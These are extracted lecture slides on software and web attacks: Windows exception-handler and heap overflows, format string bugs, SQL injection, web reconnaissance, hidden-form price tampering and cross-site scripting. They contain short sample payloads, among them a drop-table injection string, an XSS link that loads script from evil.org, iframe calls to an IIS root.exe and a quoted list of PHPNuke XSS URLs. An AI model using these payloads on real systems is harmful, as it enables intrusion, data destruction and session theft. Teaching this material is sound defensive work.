
Windows Buffer Overflow Attacks n Frame-based exception handlers n n Idea: Overflow the buffer so that a pointer to an exception handler is overwritten. Then cause an exception. n Windows up to Windows 2003 server and XP service pack 1: n n EBX points to EXCEPTION_REGISTRATION structure n Last Windows systems: EBX and all other registers is set to zero before calling the handler. Overwrite real handler with jmp EBX or call EBX n Exception occurs n Control passes to (overwritten) exception handler n Exception handler executes jmp EBX n Control ends up in statements placed by the attacker.

Windows Buffer Overflow Attacks n Windows Server 2003 n n Does sanity check on exception handler. Still vulnerable to attacks n n Change an existing handler that transfers control back into the code supplied by the attacker. Find a snippet of code that will pass control back to the over - flown buffer. n n n “pop reg, ret” will do Find a block of code in the address psace of a module that does not have a Load Configuration Directory. Future Windows releases will tighten the protection against this particular attack type.

Format String Bugs n C- vulnerability n Caused by “lazy” programmers that use printf and companions incorrectly. n Use printf without format string.

Format String Bugs // formatstringbug. cpp : Defines the entry point for the console application. // #include "stdafx. h" int _tmain(int argc, _TCHAR* argv[]) { if(argc != 2) { printf("Error, please supply a format string. n"); return 1; } printf( argv[1] ); printf("n"); } return 0;

Format String Bugs n n n User provides the format string. printf takes arguments from the stack. This means that an attacker can see the contents of the stack. n In itself bad, since the stack might contains passwords, etc.

Format String Bugs // formatstringbug. cpp : Defines the entry point for the console application. // #include "stdafx. h" int _tmain(int argc, _TCHAR* argv[]) { if(argc != 2) { printf("Error, please supply a format string. n"); return 1; } printf( argv[1] ); printf("n"); } return 0;

Format String Bugs n Some of the format parameters of printf are very interesting: n n n %x hex output for integers %s argument is treated as a pointer to a string. %n argument is treated as a pointer to an integer. Number of bytes printed so far is put in that location. n This allows us to write arbitrary values in certain locations.

Format String Bugs n n n Affect all OS, even though they are better known of *nix. Stack protection mechanisms don’t apply to them Can be easily detected with static code analysis tools.

Format String Bugs n Exploits n n n Information Leakage Controlling Execution for Exploitation Case Example n wu-ftp 2. 6. 0

Heap Overflow Attack n n Each thread has a stack for local variables, return addresses, etc. Each thread also has a heap for dynamically allocated variables. n Most of them allocated programmatically through a routine like malloc in C

Heap Overflow Attack n A buffer overflow on a heap can n n Overflow into another buffer Overwrite metadata n malloc implementations use the heap to store data on allocated memory chunks

Windows Heap Overflow Attack n n n Every heap starts with a list of 128 LIST_ENTRY structures that keep track of free blocks. By overwriting these structures, an attacker can increase the memory space of the program. Thus, overwriting a function pointer with another value does no longer lead to segmentation violation.

Windows Heap Overflow Attack n Various Methods n n Overwrite ptr to Rtl. Enter. Critical. Section in Process Environment Block Overwrite pointer to unhandled exception filter. Overwrite pointer to Exception Handler in Thread Environment Block …

Buffer Overflow Attacks n Common Vector n n Input to a program contains program code. Allows for signature based detection n n A signature essentially recognizes snippets of attack code. Counter-measure: Polymorphic code. n Code with the same effects but that looks different.

Buffer Overflow Attacks n Common Vector n Attack codes contains assembly language code (shell code) n n Normally not alpha-numeric Protection mechanism: n n Filter out all unprintable characters Attacker counter-measure: n n n Use assembly language statements that are printable. Translation tools exist to change arbitrary assembly code to assembly code that goes through filters. Use this to hide a “decoder”. n Decoder decodes the rest of the attack package.

Buffer Overflow Attacks n Vulnerability detection: n n Source code / executable auditing Fault injection n Fuzzer like sharefuzz test for common overflow attacks in setuid programs.

Database input attacks n n Attack caused again by a fault in input validation. Simple SQL injection attack example: string sql = “select * from client where name = ‘ “ + uname + “ ’ ” User enters uname: “Schwarz”. SQL command executed is string sql = “select * from client where name = ‘ Schwarz’ ” User enters uname: “ ‘Schwarz’ or 1 = 1”. SQL command executed is string sql = “select * from client where name = ‘Schwarz’ or 1=1” This command reads every row in the table “client”.

Database input attacks n SQL injection attacks are common. n n Some database servers allow a client application to perform more than one SQL statement. Suppose that user enters: n n n “Schwarz’ drop table client” This builds an SQL query that queries table client and then deletes the table. Effects are greatly enhanced if the database runs at system administrator privileges.

Database input attacks n Countermeasures: n n Run queries below the administrator level. Build sql statements securely, checking each component carefully.

Web Application Components

Web Application Components n Web Application System n n n Front-end Webserver Web application execution environment Database server

Web Application Components n Front-end web server n n n Needs to be scalable Needs to be robust Needs to resist known attacks Needs to be able to handle a large load Should have an API interface or plug-in framework Market leaders: n n Apache Microsoft IIS Netscape/i. Planet Zeus

Web Application Components n Connecting Components n Native application environment n n IIS has a built–in application processing environment: Active server pages. Web Server APIs n n n Application built on API libraries provided by the web-server URL mapped to application Application server runs on the same system hosting the web server

Web Application Components n Connecting Components n URL Mapping and Internal Proxying n n Web application is an independent HTTP server listening on a TCP port Front-end web server maps specific URLs onto the web application server Web application server hosted on same system Proxying with Back-end Application Server n n n Web application server runs on a separate system Front-end server acts as a proxy. Web application server can only receive requests from the front-end

Web Application Components n Connecting with Database server n Native Database API n n n E. g. call SQL server from ASP code Open Data. Base Connectivity Java Data. Base Connectivity

Information Leakage n Reconnaissance precedes attack. n Worms scan random IP addresses for vulnerability. n n n Flash worms will prescan before the outbreak starts. Targeted attacks will find out all available information on the target first. Random scanning identifies victims for future use.

Information Leakage n Overview of generic methods n Open Source Search for n n n n Locations Related companies or entities Merger or acquisition news Phone numbers Contact numbers Privacy or security policies that could shed line on measures Links to other websites.

Information Leakage n Overview of generic methods n Open Source Search for n n n Network information n whois query (www. arin. net) n Sam Spade (www. samspade. org) Some of this information is vital for security, such as contact info on network administrator. n Overall security is increased if a majority of sites can be reached to stop / investigate an attack from that site. Limit information to what is reasonable.

Information Leakage n Overview of generic methods n Open Source Search n n Network Reconnaissance n n n DNS query traceroute Pinging and other ICMP queries Port scanning OS detection Service Scanning Network Reconnaissance Counter-measures n n n Almost all packets used in reconnaissance can be stopped at a firewall without or with little loss of service. Patched OS no longer exhibit characteristic behavior Stop any unused services on exposed computers. n Good Security Practice, because non-existent services do not have an attack surface.

Information Leakage n Web-specific information leakage n URLs n n URL parameters give hints on application processing them. Resource names in URL give hints. n n HTTP headers n n htm vs. html Usually identify web server File extensions HTML comments Cookie format

Information Leakage

Information Leakage

Information Leakage n URL and HTTP header examples n http: //www 1. ex. com/homepage. nfs? Open n n Lotus Domino server (HTTP header or. nfs extension) http: //www 2. ex. com/software/buy. jhtml; jsessionid =ZYQFD 45 D 34 WTER#2 BW 8 P n n HTTP header identifies MS-IIS/4. 0 Does not support. jhtml pages natively Hence, there is an application server “; jsessionid=…” identifies an ATG Dynamo Application Server that serves Java HTML files and executes Java servlets.

Information Leakage n URL and HTTP header examples n http: //www 3. ex. com/cgibin/ncommerce 3/Exec. Macro/webstore/home. d 2 w/ report n n ncommerce 3 and Exec. Macro indicate IBM Net. Data ecommerce platform http: //www 4. ex. com/category. jsp? id=21&Store. Se ssion=PC 1 q. Nwresa 89 H 4 L 9 aseq. RT/Q 43 HF 4 BFsd 9 lp /154738927/12659/7/7001/7002/7001/7003/-1 n n n File requested is a Java Server Pages file. HTTP header identifies Netscape Enterprise 4. 1. server URL however identifies a BEA Web. Logic server

Information Leakage n Cookies n n n Stored at the client Used to maintain session state Typical of webserver

Information Leakage n n n Apache=206. 86. 136. 115. 308631012385239875 IIS ASPSESSIONIDGQGGCVC=KELHFOFDIHOIPLHJEBEC NDME ATG Dynamo JSESSIONID=H 4 TQ 0 BVCTYCDNZQFIALE 0 SFFOAVAA UIIVO IBMNet. Data SESSION_ID=307823, w. FXBDMkig. Anr. Yuj+i. K 1 gf 87 gsw 8 e Cold. Fusion CFID=573208, CFTOKEN=862409812

Information Leakage

Information Leakage

Information Leakage

Information Leakage

Information Leakage

Information Leakage n Active Technology Identification n Force server to return an error n n n Truncated URLs Requests for non-existent files Parameter tampering

Information Leakage n Identifying database servers n Generate URL parameter errors. Changed parameter.

Information Leakage Changed value of id

Information Leakage n Counter-measures n Minimize information leaked from HTTP header. n n Changing server identification string in HTTP header and changing file extensions only stops script kiddies and automated vulnerability scanners like Whisker. Prevent error information from being sent to the browser.

Information Leakage n HTML leakage n Comments n n n Internal and external hyperlinks E-mail addresses and usernames Keywords and meta tags Hidden fields n n n Including those generated by web application servers. Used to pass information back and forth between server and browser. Never relay on the accuracy of these data. Client-side scripts

Information Leakage n HTML source code analysis can be automatized n n n Store pages from a website (e. g. with wget) Use string search tools Sam Spade, Black Widow, Teleport Pro, etc. automate the search

Information Leakage n Site linkage analysis n Crawl site n n n Create logical structure of site n n n Manually or by bot. Web crawlers need to interpret scripts that load other pages By URL paths Analyze each web resource Inventorize web resources

Attack Examples: Hidden HTML Forms n Form allows user input to be sent to the server. n Get-method: n n Append input to URL Post-method: n n Browser sends data in different transaction. Server retrieves data from standard location. <form method=post action=“http: //cse. scu. edu/cgi-bin/update” input type=hidden name = “price” value=“ 89. 99” >

Attack Examples: Hidden HTML Forms n n n n Hidden input type screen input from browser. However, HTML code remains clearly visible. HTML page can easily be altered. And they can be altavista-ed.

Attack Examples: Hidden HTML Forms n n n n Attack would save the page locally. Change the price. Change the action item to go to the shopping cart. This is very, very illegal and constitutes n FRAUD. However, this page is secure, since they let you pay first with pay-pal and then ship.

Cross-Scripting Attacks n Cross Site Scripting n n Partial to dynamic websites Website gathers malicious data from the user. n n Typically in the form of a hyperlink with malicious content in it. Example Messages to a bulletin board / guest book: n n n Hello World! <SCRIPT>malicious code</SCRIPT> Hello World! <EMBED SRC="http: //www. paedophile. com/movies/rape. mov"> Abbreviated as CSS or XSS

Cross-Scripting Attacks n Example: n n n A guestbook allows me to submit posts containing HTML and Javascript. I craft a malicious post. Joe reads my post. The code executes. Now I “own” Joe’s session, because I got his cookies.

Cross-Scripting Attacks n XSS abuse of trust n Trusted site with a poorly coded search engine n n Attacker embeds malicious code within a hyperlink to that site. Client web browser follows link. n n n URL sent to trusted site now contains malicious code. Site sends a page back to the browser: <A HREF="http: //trusted. org/search. cgi? criteria=<SCRIPT SRC='http: //evil. org/badkarma. js'></SCRIPT>"> Go to trusted. org</A> n n n Link is seen as link to http: //trusted. org Can be included in an email message Malicious code is downloaded from evil. org

Cross Scripting Attack Custom made. ida overflow code <iframe src=http: //vuln. iis. server/a. ida? XXX. . XXX{CUSTOM IDA OVERFLOW CODE}></iframe> hello. asp takes 1 paramater (name) that is displayed to the screen with no cleansing. /hello. asp? name = <iframe src=http: //vuln. iis. server/scripts/root. exe? /c+dir></iframe>

From: frog <leseulfrog@hotmail. com> To: bugtraq@securityfocus. com Subject: PHPNuke holes Cross Scripting Attack Here a few holes that i've found in PHPNuke. 5 Cross Site Scripting. http: //phpnuke. org/modules. php? name=Downloads&d_op=viewdownloaddetails&lid=02&ttitle=[JAVASCRIPT] http: //phpnuke. org/modules. php? name=Downloads&d_op=ratedownload&lid=118&ttitle=[JAVASCRIPT] http: //phpnuke. org/modules. php? op=modload&name=Members_List&file=index&letter=[JAVASCRIPT] http: //phpnuke. org/submit. php? subject=[JAVASCRIPT]&storyext= [JAVASCRIPT]&op=Preview http: //phpnuke. org/user. php? op=userinfo&uname=[JAVASCRIPT] ==> This hole was not found by Aurelien Cabezon. and /admin. php? upload=Go! who's the same that upload=1. frog-man

Cross Scripting Attack n Protection n Never trust any user input. http: //www. cert. org/advisories/CA-200002. html
f3d159a3c57d283d489468efa3bb96f0.ppt